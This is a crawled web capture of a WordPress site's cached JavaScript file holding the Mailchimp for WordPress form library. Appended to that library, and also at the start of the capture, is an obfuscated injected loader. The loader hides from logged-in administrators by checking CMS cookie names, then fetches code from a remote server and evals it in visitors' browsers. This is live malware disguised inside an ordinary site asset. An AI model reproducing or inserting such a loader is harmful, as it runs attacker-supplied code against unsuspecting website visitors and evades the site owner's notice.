y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7afef756c6d5d0f9d0c73c28f7966aa5.js?ver=4.10.9
body_size: 5719
content:
(()=>{var e={2076:e=>{var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),o=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(o){var s=o[1],a=+s;isNaN(a)?(e=e||{})[s]=i(e[s],t,n):(e=e||[])[a]=i(e[a],t,n)}else e[r]=i(e[r],t,n);return e}function o(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",a=r.serializer||(r.hash?o:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=a(i,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,w=y.value||v;y.selected&&w&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?a(i,d+"[]",y.value):a(i,d,y.value))}!m&&r.empty&&(i=a(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=a(i,d,""));return i}},5626:()=>{function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),o=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++)("radio"!==r[e].type&&"checkbox"!==r[e].type||r[e].checked)&&n.push(r[e].value);return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<o.length&&!s;e++)s=i.indexOf(o[e])>-1||i.indexOf("*")>-1&&o[e].length>0;e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++)(s||t)&&a[e].getAttribute("data-was-required")&&(a[e].required=!0,a[e].removeAttribute("data-was-required")),s&&t||!a[e].required||(a[e].setAttribute("data-was-required","true"),a[e].required=!1)}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},6564:e=>{e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const o=i;let s=n[i];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(o=r+"["+i+"]"),s.constructor===Array)o+="[]";else if("object"==typeof s){e(t,s,o);continue}const a=t.elements.namedItem(o);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})},6942:(e,t,n)=>{const r=n(2076),i=n(6564),o=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};o.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},o.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},o.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},o.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},o.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=o},9685:(e,t,n)=>{const r=n(6942),i=[],o=new(n(9885));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<i.length;e++)if(i[e].element===t)return i[e];return s(t)},on:function(e,t){o.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(o.emit(t[0].id+"."+e,t),o.emit(e,t)):window.setTimeout(function(){o.emit(t[0].id+"."+e,t),o.emit(e,t)},10)}}},9885:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach(e=>e.apply(null,t))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}const r=window.mc4wp||{},i=n(9685);function o(e,t){document.addEventListener(e,e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)},!0)}n(5626),o("submit",function(e){if(e.defaultPrevented)return;const t=i.getByElement(e.target);i.trigger("submit",[t,e])}),o("focus",function(e){const t=i.getByElement(e.target);t.started||(i.trigger("started",[t,e]),t.started=!0)}),o("change",function(e){const t=i.getByElement(e.target);i.trigger("change",[t,e])}),r.listeners&&([].forEach.call(r.listeners,function(e){i.on(e.event,e.callback)}),delete r.listeners),r.forms=i,window.mc4wp=r})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};